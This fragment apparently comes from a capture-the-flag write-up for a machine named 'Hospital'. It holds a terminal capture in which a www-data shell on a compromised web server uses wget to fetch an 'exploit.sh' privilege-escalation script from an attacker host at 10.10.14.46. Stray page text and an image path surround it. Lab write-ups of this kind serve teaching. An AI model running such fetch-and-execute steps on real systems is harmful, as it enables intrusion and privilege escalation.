 rm: cannot remove '/var/tmp/bash': Operation not permitted
www-data@webserver:/tmp/guys$ wget http://10.10.14.46/exploit.sh -O /tmp/guys/pe.sh
<et http://10.10.14.46/exploit.sh -O /tmp/guys/pe.sh
--2024-04-05 10:42:36-- http://10.10.14.46/exploit.sh
Connecting to 10.10.14.46:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 562 [text/x-sh]
Saving to: ‘/tmp/guys/pe.sh’
/tmp/guys/pe.sh 100%[===================>] 562 --.-KB/s in 0.001s
LOGIN
Hospital Webmail